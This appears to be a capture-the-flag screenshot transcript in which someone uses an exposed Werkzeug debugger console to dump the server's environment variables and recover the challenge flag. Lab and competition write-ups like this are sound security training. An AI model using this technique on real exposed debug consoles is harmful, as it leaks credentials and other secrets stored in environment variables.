 [console ready]
>>> import os
>>> os.env
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
AttributeError: module 'os' has no attribute 'env'
>>> os.environ
environ({'USER': 'ctfUser', 'HOSTNAME': '7ccce9739d10', 'SHLVL': '2', 'HOME': '/home/ctfUser', 'LOGNAME': 'ctfUser', 'PATH':
'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'GZCTF_FLAG': 'H&NCTF{6b0b2d41-41a1-48ae-8cb8-cee2422ced4e}', 'SHELL': '/bin/ash', 'PWD': '/',
'WERKZEUG_SERVER_FD': '4', 'WERKZEUG_RUN_MAIN': 'true'})
>>>